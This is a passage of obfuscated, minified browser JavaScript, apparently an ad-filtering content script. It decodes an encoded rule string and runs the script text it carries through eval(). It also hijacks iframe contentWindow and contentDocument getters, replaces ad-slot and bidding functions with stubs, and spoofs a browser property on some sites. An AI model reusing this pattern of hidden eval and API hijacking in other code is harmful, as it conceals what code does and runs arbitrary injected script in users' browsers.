0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugsmugu7humhulumulu0urumseugsm,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ulsesouo";if(18===e[t(1699)])return null;const n=(0,u.OC)(decodeURI(e));if(!n)throw t(799);return n}catch(e){const n=t(1500)[t(2151)](e);return l.A[t(1430)](n),null}},k=(t,e,n,r)=>{const i=a1g;t[i(1692)]((t=>i(2421)===t[i(2943)]||i(535)===t[i(2943)]&&e||i(321)===t[i(2943)]&&e&&n||i(303)===t[i(2943)]&&!e))[i(2802)]((t=>(t=>{const e=i;try{const n=t[e(2862)][e(2564)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,c.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(1540)]})))[e(2564)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,x.md)(e)));t[e(2878)]&&w(n),t[e(1425)]&&window[e(1688)]((()=>w(n)),t[e(1425)][e(426)]),t[e(2061)]&&window[e(1703)](t[e(2061)][e(268)],(()=>w(n)))}catch(t){console[e(1430)](t)}})(t)))},w=M=>{const bu=a1g;try{eval(M)}catch(t){q.A[bu(3189)]&&console[bu(1430)](bu(1171),t)}}},2691:(y,A,Y)=>{"use strict";const bx=a1g;Y.d(A,{Hz:()=>w,b9:()=>k,bb:()=>a,hQ:()=>N});var q=Y(7549),u=Y(2997),x=Y(6516);const c=bx(2925),l={querySelectorAll:()=>[]},h={postMessage:()=>null,document:l,parent:window};function k(){const t=bx;u.A[t(249)]();const e=Object[t(1244)](HTMLIFrameElement[t(566)],t(278));Object[t(403)](HTMLIFrameElement[t(566)],t(278),{get:function(){const n=t;if(this[n(2116)](c))return h;for(var r=arguments[n(1699)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1191)][n(680)](this,...i)}});const n=Object[t(1244)](HTMLIFrameElement[t(566)],t(3029));Object[t(403)](HTMLIFrameElement[t(566)],t(3029),{get:function(){const e=t;if(this[e(2116)](c))return l;for(var r=arguments[e(1699)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1191)][e(680)](this,...i)}})}function w(t){t[bx(551)](c,"")}function M(){const t=bx,e=navigator[t(1959)][t(2542)]();return![t(947),t(1683),t(3095),t(2886),t(2141),t(373)][t(1272)]((n=>e[t(2956)](n)))&&[t(369),t(2206)][t(1272)]((n=>e[t(2956)](n)))}function b(t,e){return(0,x.c)(((n,r)=>{const i=a1g;let o=0;t[i(2802)]((s=>{const a=i;s[a(2499)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1699)]&&n(!1)}))[a(2961)](r)}))}))}function N(t){const e=bx,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(992)](t));)r[e(1958)](t[e(517)](i,o[e(412)])),r[e(1958)](s(o[1])),i=o[e(412)]+o[0][e(1699)];return r[e(1958)](t[e(517)](i)),r[e(453)]("")}function s(W){const ba=bx;try{const H=eval(W);return null===H?ba(2590):void 0===H?ba(2710):H[ba(1770)]()}catch(t){return console[ba(1430)](t),t[ba(1770)]()}}function a(t){const e=bx;[e(2929),e(2436),e(1023),e(487),e(2500),e(638),e(1113),e(1091),e(1729),e(2054),e(1930)][e(1272)]((t=>location[e(418)][e(2158)](t)))&&Object[e(403)](t,e(161),{get:function(){return 8}})}const B=(t,e,n)=>{const r=bx;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1593)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1307)][t]=e,o),clearTargeting:()=>(i[r(1307)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1307)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(868)](i[r(1307)]),getTargetingMap:()=>i[r(1307)],setForceSafeFrame:t=>o};return o};function F(t){const e=bx;window[e(820)]=window[e(820)]||{},window[e(820)][e(847)]=window[e(820)][e(847)]||[];const n=function(){const n=e,r=window[n(820)][n(1998)];window[n(820)][n(1998)]=function(e,i){const o=n;if(i===window[o(820)][o(2676)][o(2653)][o(1657)]||t[o(1272)]((t=>e[o(2542)]()[o(2956)](t[o(2542)]()))))return q.A[o(3189)](o(2427),e),B(e,o(1593),o(251));for(var s=arguments[o(1699)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(680)](this,e,i,...a)}};try{window[e(820)][e(847)][e(1511)](n)}catch(t){q.A[e(1430)](e(1865)+t),window[e(820)][e(847)][e(1958)](n),window[e(820)][e(847)][e(1958)]((()=>{const t=e,n=window[t(820)][t(1728)]()[t(1592)]()[t(1692)]((e=>e[t(1075)]()))[t(1692)]((e=>e[t(2560)]()[t(2542)]()[t(2956)](t(251))));n[t(1699)]>0&&(q.A[t(3189)](t(1982)+n[t(2192)]((e=>e[t(2560)]()))[t(453)](", ")),window[t(820)][t(2020)](n))}))}}function T(t){const e=bx;if(0===t[e(1699)])return;window[e(820)]=window[e(820)]||{},window[e(820)][e(847)]=window[e(820)][e(847)]||[];const n=function(){const n=e,r=window[n(820)][n(1595)];window[n(820)][n(1595)]=function(e,i,o){const s=n,a=t[s(1692)]((t=>e[s(2956)](t)));if(a[s(1699)]>0)return q.A[s(3189)](s(2545),e,s(342),a[s(453)](", "),"]"),B(e,i,o);for(var c=arguments[s(1699)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(680)](this,e,i,o,...l)}};try{window[e(820)][e(847)][e(1511)](n)}catch(r){q.A[e(1430)](e(1865)+r),window[e(820)][e(847)][e(1958)](n),window[e(820)][e(847)][e(1958)]((()=>{const n=e,r=window[n(820)][n(1728)]()[n(1592)]()[n(1692)]((e=>t[n(1272)]((t=>e[n(2560)]()[n(2956)](t)))));r[n(1699)]>0&&(q.A[n(3189)](n(2236)+r[n(2192)]((t=>t[n(2560)]()))[n(453)](", ")),window[n(820)][n(2020)](r))}))}}function r(){const t=bx;(arguments[t(1699)]>0&&void 0!==arguments[0]?arguments[0]:[t(2799)])[t(2802)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1893)]=window[e][n(1893)]||[],window[e][n(1893)][n(1958)]((function(){const t=n,r=function(t){const n=a1g;try{t&&n(869)==typeof t[n(1652)]&&(q.A[n(3189)](n(1342)[n(2151)](e),t[n(1652)]),setTimeout((()=>t[n(1652)]([])),0)),q.A[n(3189)](n(980)[n(2151)](e),t)}catch(t){q.A[n(1430)](n(2643)[n(2151)](e),t)}return Promise[n(3099)]({bids:[],timedOut:[],auctionId:null})};r[t(776)]=function(n){const r=t;return r(869)!=typeof n||q.A[r(3189)](""[r(2151)](e,r(2706))[r(2151)](n)),n},window[e][t(3062)]=r,window[e][t(2999)]=function(){const n=t;q.A[n(3189)](n(3164)[n(2151)](e,n(2208)))},window[e][t(286)]=function(){const n=t;q.A[n(3189)](n(3164)[n(2151)](e,n(1080)))},window[e][t(538)]=function(){const n=t;return q.A[n(3189)](n(3164)[n(2151)](e,n(2188))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2085);function s(){const t=r,e=i.A[t(1191)](o);return e?t(3168)===e:void 0}function a(t){const e=r;i.A[e(606)](o,t[e(1770)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1g;if(Object[e(2363)])return Object[e(2363)](t);{const n={};return t[e(2802)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{T:()=>i});const i=r(2175)},7401:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2558)](t){const e=r;if(!t[e(1349)])return 0;let n;for(n=0;n<t[e(1349)][e(328)][e(1699)]&&t[e(1349)][e(328)][n]!==t;n++);return n}static[r(2835)](){const t=r;let e=arguments[t(1699)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1567)]!==e[t(262)]}catch(t){return!0}}static[r(2596)](){const t=r;if(void 0!==l[t(3032)])return l[t(3032)];if(!l[t(2835)]())return l[t(3032)]=!1,!1;if(window[t(1224)][t(2328)][t(1836)](t(2287))||(0,o.EW)(window[t(1224)][t(2328)]))return l[t(3032)]=!0,!0;try{if((window[t(1224)][t(2328)][t(2956)]("#")?window[t(1224)][t(2328)][t(517)](0,window[t(1224)][t(2328)][t(2165)]("#")):window[t(1224)][t(2328)])===(window[t(381)][t(1224)][t(2328)][t(2956)]("#")?window[t(381)][t(1224)][t(2328)][t(517)](0,window[t(381)][t(1224)][t(2328)][t(2165)]("#")):window[t(381)][t(1224)][t(2328)]))return l[t(3032)]=!0,!0}catch(t){}return l[t(3032)]=!1,!1}static[r(2104)](){const t=r;if(!this[t(2835)]())return!1;try{return window[t(381)][t(1224)][t(2328)],!1}catch(t){return!0}}static[r(269)](t){const e=r,n=e(586);let i=t[n];return i||(i=a.A[e(495)](),t[n]=i),i}static[r(2249)](t){const e=r,n=document[e(1167)](e(260)),i=s.A[e(1191)]()[e(324)][e(1191)][e(680)](t);for(let t=0;t<i[e(1699)];t++){const r=i[t];s.A[e(1191)]()[e(1508)][e(680)](n,r[e(1202)],r[e(2926)])}return s.A[e(1191)]()[e(1096)][e(606)][e(680)](n,s.A[e(1191)]()[e(1096)][e(1191)][e(680)](t)),n}static[r(2090)](t,e){const n=r;e[n(1082)]?s.A[n(1191)]()[n(3109)][n(680)](e[n(2122)],t,e[n(1082)]):s.A[n(1191)]()[n(1211)][n(680)](e[n(2122)],t)}static async[r(2240)](t,e){const 